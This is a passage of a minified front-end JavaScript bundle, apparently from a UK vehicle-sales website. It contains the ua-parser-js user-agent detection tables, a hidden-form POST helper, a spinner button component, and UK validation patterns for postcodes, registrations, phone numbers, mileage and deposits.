Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",J]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,J]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,J],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return 